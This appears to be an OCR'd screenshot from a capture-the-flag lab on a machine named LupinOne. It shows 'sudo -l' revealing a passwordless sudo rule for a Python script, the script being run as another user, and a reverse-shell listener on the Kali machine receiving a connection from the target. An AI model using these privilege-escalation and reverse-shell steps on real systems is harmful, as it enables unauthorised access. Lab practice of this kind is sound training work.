 Kali [Running] - Oracle VM VirtualBox
Input Help
(genmon)XXX 14:05
icex64@LupinOne: /usr/lib/python3.9
File Actions Edit View Help
icex64@LupinOne: /usr/lib/python3.9 × root@austine: ~ ×
icex64@LupinOne:/usr/lib/python3.9$ sudo -l
Matching Defaults entries for icex64 on LupinOne:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User icex64 may run the following commands on LupinOne:
(arsene) NOPASSWD: /usr/bin/python3.9 /home/arsene/heist.py
icex64@LupinOne:/usr/lib/python3.9$
icex64@LupinOne:/usr/lib/python3.9$
icex64@LupinOne:/usr/lib/python3.9$ sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py
root@austine: /home/austine/Desktop
File Actions Edit View Help
┌──(root㉿austine)-[/home/austine/Desktop]
└─# python reverseShellPython.py 192.168.0.30 8080
[*] Server started on > 192.168.0.30:8080 < | at [14:05:11]
[*] Connection From 192.168.0.29:52126
[*] type ':help' to show help message
[192.168.0.29]:~#